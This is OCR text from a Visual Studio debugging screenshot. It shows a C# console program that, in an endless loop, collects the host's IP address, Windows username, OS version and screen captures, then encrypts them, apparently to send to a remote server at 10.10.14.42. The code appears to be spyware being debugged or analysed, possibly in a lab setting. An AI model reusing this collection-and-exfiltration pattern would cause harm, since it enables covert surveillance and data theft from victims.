 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ConsoleApp1 Sign in
Debug Any CPU Continue Application Insights
Process: [16772] ConsoleApp1.exe Lifecycle Events Thread: Stack Frame:
SimpleHttpClient.cs ConsoleApp1 Program.cs
ConsoleApp1 ConsoleApp1.Program Main(string[] args)
12 using System.Net.Sockets;
13 using System.Net;
14
15 namespace ConsoleApp1
16 {
0 references
17 internal class Program
18 {
19 static readonly string SERVER_URL = "10.10.14.42";
20 static string MyIpInfo;
21 static readonly string WindowsUsername = WindowsIdentity.GetCurrent().Name;
22 static readonly string WindowsName = Environment.OSVersion.ToString();
23
0 references
24 static void Main(string[] args)
25 {
26
27 // StartGetMyIp();
28
29 MyIpInfo = GetLocalIPAddress();
30
31 int interval = 0;
32
33 while (true)
34 {
35 interval++;
36 try
37 {
38 //string activeWindowTitle = GetActiveWindowTitle();
39 JObject dataObj = new JObject
40 {
41 { "ip", MyIpInfo },
42 { "user", $"{WindowsUsername} / {WindowsName}" },
43 //{ "window", activeWindowTitle },
44 { "interval", interval },
45 { "screen", ScreenJArray()}
46 };
47 var uploadBytes = Encoding.UTF8.GetBytes(dataObj.ToString(Newtonsoft.Json.Formatting.None));
48 Encrypt(ref uploadBytes);
100 % 0 5 Ln: 29 Ch: 13 SPC CRLF
Diagnostic Tools
Diagnostics session: 1:11 minutes
1:00min 1:10min
Events
Process Memory (MB) S P..
46 46
0 0
CPU (% of all processors)
100 100
0 0
Summary Events Memory Usage CPU Usage
Events
Show Events (1 of 1)
Memory Usage
Take Snapshot
CPU Usage
Record CPU Profile
Solution Explorer
Git Changes
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
GetLocalIPAddress {Method = {System.String GetLocalIPAddress()}} object {System.Func<stri...
MyIpInfo null string
args {string[0]} View string[]
Autos Locals Watch 1
Call Stack
Name Lang
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Add to Source Control Select Repository 1
ENG
10:48 PM
1/24/2023